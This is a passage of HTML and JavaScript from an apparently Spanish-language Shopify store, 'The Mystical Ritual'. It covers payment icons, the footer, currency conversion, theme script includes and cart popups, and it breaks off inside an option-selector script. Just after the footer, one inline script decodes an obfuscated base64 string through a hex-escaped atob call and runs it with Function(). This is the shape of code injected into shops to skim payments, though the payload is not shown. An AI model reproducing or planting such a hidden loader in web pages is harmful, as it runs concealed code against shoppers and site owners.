1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li> 
          
          
        </ul>
      </div>
      
      
      
      <div class="box-design-by text-center">
        <ul class="list-inline-block">
          
        </ul>
        
        
        <h3 class="title14">2023 © The Mystical Ritual, All Rights Reserved</h3>
        
      </div>
      
      
    </div>
  </div>
</footer>

<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script>
</div>

  <a href="#" class="scroll-top bg-color"><i class="fa fa-angle-up"></i></a>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/fastclick.js?v=180948248748138531451676308969" type="text/javascript"></script>
  
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.currencies.min.js?v=130900459728287867761676308972" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
  
  Currency.format = 'money_format';
  

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

var cookieCurrency = Currency.cookie.read();
console.log(cookieCurrency);
// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies li a');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies a[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies a.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timber.js?v=34354813360988263421677159982" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  
  

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.js?v=121128776427328609051676308967" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.js?v=153308682288142444791676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.js?v=109048492875756203911676308971" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.js?v=172343525520528680791676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/masonry.pkgd.min.js?v=169702026400431145111676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.jcarousellite.min.js?v=11596251283019867121676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.elevatezoom.min.js?v=42075880531390507011676308972" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/popup.min.js?v=7634081968790529061676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/timecircles.min.js?v=23583425530738264031676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/wow.min.js?v=183410825792252426831676308977" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/instafeed.min.js?v=90032470946696484961676308971" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.js?v=158059192510106695801676308976" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-plugins.js?v=140485452709647195161676308968" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/quickview.js?v=41849324225550059941676309000" type="text/javascript"></script>
  
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/collection.js?v=158780937651888182671676308999" type="text/javascript"></script>

  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-scripts.js?v=106977700758387414671676308999" type="text/javascript"></script>
  
  <!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label br-product-popup">
  <div class="overlay no-background"></div>
  <div class="content product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos br-product__media br-product-slide-vertical-image pb-0"></div>
          <div class="more-views owl-carousel-play pt-5 ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="br-product-detail__container">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name product-title title24 text-uppercase dark font-bold dosis-font"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" data-productid="" method="post" class="variants CartContainer">
                  <div class="prices product-price dosis-font variation-price mb-15">                  
                    <del class="compare-price dark opaci title14"></del>
                    <ins class="price title18 color font-bold"></ins>
                  </div>

                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' data-productid='' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    <div class="product-quantity">
                      <label style="margin-top:20px">Cantidad</label>
                      
                      <div class="quantity-all js-qty" style="margin: 5px 0 20px;">
                        <span  class='qtyminus' data-field='quantity'><i class="fa fa-minus"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity" style="padding: 10px 15px; text-align: center;">
                        <span class='qtyplus' data-field='quantity'><i class="fa fa-plus"></i></span>
                      </div>
<!--                       <div class="total-price product-price">
                        <label class="engoc_subtt_qw">Total parcial:</label>
                        <span class="sub_total_price"></span>
                      </div> -->
                    </div>

                    <div class="actions">
                      <button type="submit" class="btn-addToCart shop-button bg-dark addcart-link font-bold text-uppercase">Agregar al carrito</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-close"></i></a>
    </div>
  </div>
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div> 
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="fa fa-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9 f-left">
        <div class="product-info f-left">
          <p class="product-name"></p>
          <p class="success-message">¡Agregado al carrito con éxito!</p>

        </div>
        <div class="actions mt-24">
          <button class="continue-shopping shop-button bg-dark" onclick="javascript:void(0)">Seguir comprando</button>
          <button class="shop-button bg-dark " onclick="window.location='/cart'">Ir al carrito</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
